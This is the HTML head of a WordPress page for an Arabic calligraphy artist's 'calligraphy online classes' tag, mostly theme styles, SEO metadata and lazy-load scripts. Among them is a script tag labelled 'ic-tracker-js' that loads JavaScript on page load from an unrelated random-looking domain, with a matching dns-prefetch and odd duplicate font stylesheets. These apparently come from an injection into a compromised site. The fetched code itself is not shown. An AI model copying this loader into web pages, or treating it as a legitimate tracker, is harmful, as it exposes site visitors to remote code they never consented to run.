

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thearabiccalligraphy.com/tag/calligraphy-online-classes/
body_size: 15808
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.thearabiccalligraphy.com/xmlrpc.php">
          <link rel="apple-touch-icon" sizes="144x144" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" />  <title>calligraphy online classes | Arabic Calligraphy - Hicham Chajai</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.thearabiccalligraphy.com/tag/calligraphy-online-classes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thearabiccalligraphy.com\/tag\/calligraphy-online-classes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.thearabiccalligraphy.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/tag\/calligraphy-online-classes\/#listItem","name":"calligraphy online classes"}},{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/tag\/calligraphy-online-classes\/#listItem","position":2,"name":"calligraphy online classes","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.thearabiccalligraphy.com\/tag\/calligraphy-online-classes\/#collectionpage","url":"https:\/\/www.thearabiccalligraphy.com\/tag\/calligraphy-online-classes\/","name":"calligraphy online classes | Arabic Calligraphy - Hicham Chajai","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thearabiccalligraphy.com\/tag\/calligraphy-online-classes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.thearabiccalligraphy.com\/#organization","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","url":"https:\/\/www.thearabiccalligraphy.com\/"},{"@type":"WebSite","@id":"https:\/\/www.thearabiccalligraphy.com\/#website","url":"https:\/\/www.thearabiccalligraphy.com\/","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Feed" href="https://www.thearabiccalligraphy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Comments Feed" href="https://www.thearabiccalligraphy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; calligraphy online classes Tag Feed" href="https://www.thearabiccalligraphy.com/tag/calligraphy-online-classes/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thearabiccalligraphy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='menu-image-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siliconfolio-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/css/style.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone_vegas-css' href='https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone_vc_style-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=1752811063' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 30px !important;
                        height: 30px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/bootstrap.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%7CKanit%3A400%2C200%2C100%2C300%2C500%2C600%2C700%2C800%2C900%7CGreat+Vibes&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-style-css' href='https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/style.css?ver=1.3.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-style-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/theme-style.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/font-awesome.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/ionicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/owl.carousel.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swipebox-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/swipebox.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/animate.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-woocommerce-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-responsive-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063' type='text/css' media='all' />
<style id='pheromone-responsive-inline-css' type='text/css'>
.scroll-top { background-color: #d3bd98}
.navbar-nav ul.sm-nowrap .current-menu-ancestor > a  { color: #d3bd98}
.share-class a.active-menu { color: #d3bd98 !important}
.navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a { color: #d3bd98}
.navbar-nav ul.sm-nowrap li.current-menu-item > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-menu-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-page-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current_page_parent > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children > a.sub-active { color: #d3bd98}
.burger_pheromone_menu_overlay_normal li.current-menu-item > a,.burger_pheromone_menu_overlay_normal li.current-page-item > a { color: #d3bd98}
.menu-transparent .navbar.top-nav-collapse .nav > li > a.active-menu { color: #d3bd98 !important;}
#status { background: #d3bd98}
.intro-body h1,.intro-body h2,.intro-body h3,.intro-body h4,.intro-body h5,.intro-body h6 { color: #ffffff}
.tag-body h1,.tag-body h2,.tag-body h3,.tag-body h4,.tag-body h5,.tag-body h6 { color: #ffffff}
.breadcrumbs, .breadcrumbs a, .breadcrumbs span { color: #ffffff}
.menu-transparent .navbar .nav > li > a { color: #ffffff}
.tag_line_image .tag_line_author, .tag_line_image .tag_line_author a { color: #ffffff}
.tag_line_image .tag_line_date { color: #ffffff}
.intro-body .icon-big { color: #ffffff} 
/* Custom CSS END */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768807269" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=1752811063" id="spacexchimp_p005-bootstrap-tooltip-js-js" defer></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5fe4452ccd726a00126ec666" id="googleanalytics-platform-sharethis-js" defer></script>
<link rel="https://api.w.org/" href="https://www.thearabiccalligraphy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thearabiccalligraphy.com/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thearabiccalligraphy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
